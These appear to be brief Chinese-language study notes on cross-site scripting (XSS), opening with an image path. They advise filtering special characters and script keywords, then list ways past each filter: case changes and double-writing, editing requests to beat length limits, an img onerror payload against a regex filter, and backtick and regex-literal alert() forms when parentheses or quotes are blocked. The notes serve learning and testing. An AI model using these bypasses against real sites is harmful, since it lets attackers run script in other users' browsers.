 对用户的输入进行合理验证，对特殊字符（如<、>、’、”等）以及 <script>、 javascript 等进行过滤。
script过滤 大小写，双写绕过
输入长度过滤 在js中，抓包修改
/<(.*)s(.*)c(.*)r(.*)i(.*)p(.*)t/i <img src=x onerror=alert("xss")>
()过滤 <script>alert`xss`</script>
' " 过滤 <script>alert(/xss/)</script>